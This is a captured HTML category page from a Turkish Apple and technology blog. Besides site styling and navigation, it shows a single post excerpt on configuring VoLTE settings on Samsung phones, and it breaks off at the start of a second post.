

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/kategori/teknoloji
body_size: 16318
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Teknoloji - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Teknoloji - ElmaDoktoru" />
<meta property="og:description" content="Teknolojik gelişmeler ve bu alandaki yenilikler." />
<meta property="og:url" content="https://www.elmadoktoru.com/kategori/teknoloji" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/kategori/teknoloji","url":"https://www.elmadoktoru.com/kategori/teknoloji","name":"Teknoloji - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/kategori/teknoloji#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/kategori/teknoloji#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/04/samsung-note-8.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/kategori/teknoloji#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/kategori/teknoloji#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2017/04/samsung-note-8.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/04/samsung-note-8.jpg","width":620,"height":349},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/kategori/teknoloji#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Teknoloji"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://x.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Teknoloji kategori akışı" href="https://www.elmadoktoru.com/kategori/teknoloji/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.6.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive category category-teknoloji category-9 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji" aria-current="page">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Kategori: <span>Teknoloji</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/samsung-telefonlarda-volte-ayarlari-nasil-yapilir-h18216.html" title="Samsung Telefonlarda VoLTE Ayarları Nasıl Yapılır?" rel="bookmark">Samsung Telefonlarda VoLTE Ayarları Nasıl Yapılır?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 9 Ocak 2024</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/internet" rel="category tag">İnternet</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/samsung-telefonlarda-volte-ayarlari-nasil-yapilir-h18216.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/samsung-telefonlarda-volte-ayarlari-nasil-yapilir-h18216.html" title="Samsung Telefonlarda VoLTE Ayarları Nasıl Yapılır?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="620" height="349" src="https://www.elmadoktoru.com/wp-content/uploads/2017/04/samsung-note-8.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2017/04/samsung-note-8.jpg 620w, https://www.elmadoktoru.com/wp-content/uploads/2017/04/samsung-note-8-300x169.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />						</div>
</a>
<div class="post-content">
4.5 G ve 4 G teknolojilerinin sunduklarını harmanlayarak en iyi şekilde teknoloji olarak sunan VoLTE ayalarının Samsung telefonlarda nasıl yapıldığını yazımızın devamında bulabileceksiniz. VoLTE ayarları 4.5G ve 4G teknolojilerinin sunduğu imkanları sunmaktadır. Samsung telefon VoLTE ayarları konusunda nasıl ayarlandığını merak eden...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/samsung-telefonlarda-volte-ayarlari-nasil-yapilir-h18216.html" title="Samsung Telefonlarda VoLTE Ayarları Nasıl Yapılır?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
